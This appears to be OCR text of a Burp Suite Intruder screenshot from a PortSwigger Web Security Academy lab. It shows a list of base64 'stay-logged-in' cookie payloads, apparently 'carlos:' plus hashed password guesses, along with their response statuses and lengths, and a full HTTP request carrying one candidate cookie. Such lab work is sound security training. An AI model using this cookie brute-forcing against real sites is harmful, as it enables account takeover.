 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 8509
99 Y2FybG9zOjZkNGRiNWZmMGMxMTc4NjRhMDI4MjdiYWQzYzM2MWI5 200 8509
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 200 8499
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 200 8499
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk 200 8499
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0 200 8499
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 200 8499
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 200 8499
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMDU1 200 8499
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMwMTEy 200 8499
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4YzkzNzU5 200 8499
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3NjdhYzEzZGIz 200 8499
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMjQ5NzM5OWQ3YTkz 200 8499
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxNmM4NTJjODg5 200 8499
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4OTIyZTAz 200 8499
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1ZTk0YjhkYTUyNGZiZWIzM2Mw 200 8499
15 Y2FybG9zOmQwNzYzZWRhYTlkOWJkMmE5NTE2MjgwZTkwNDRkODg1 200 8499
16 Y2FybG9zOjBkMTA3ZDA5ZjViYmU0MGNhZGUzZGU1YzcxZTllOWI3 200 8499
17 Y2FybG9zOjNiZjExMTRhOTg2YmE4N2VkMjhmYzFiNTg4NGZjMmY4 200 8499
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a5300fc0403987a813e5cc100c80000.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjZkNGRiNWZmMGMxMTc4NjRhMDI4MjdiYWQzYzM2MWI5; session=dCPXlDmysR3Z6l3mdmDwF68vVnfBDQCQ
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5300fc0403987a813e5cc100c80000.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19